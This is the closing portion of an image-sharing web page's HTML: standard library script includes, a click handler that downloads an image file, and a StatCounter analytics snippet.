				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- BOTTOM BANNER ADS -->
	</center>
</div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
					
				</div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
	<!-- Footer CSS JS -->	
	
	
		<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
	<script type='text/javascript'>
		$(document).ready(function()
	    {
			$(document).on('click','#image-download',function(e)
			{
				e.preventDefault();
				var url = $(this).data('url');
				var title = $(this).data('title');			
				var x=new XMLHttpRequest();
				x.open( "GET", url , true);
				x.responseType="blob";
				x.onload= function(e){download(e.target.response, title, "image/jpg");};
				x.send();
			});
	    });
	</script>
	  <script type="text/javascript">
var sc_project=12412211; 
var sc_invisible=1; 
var sc_security="733b9cfc"; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js"
async></script>
<noscript><div class="statcounter"><a title="Web Analytics"
href="https://statcounter.com/" target="_blank"><img
class="statcounter"
src="https://c.statcounter.com/12412211/0/733b9cfc/1/"
alt="Web Analytics"></a></div></noscript>
</body>
</html>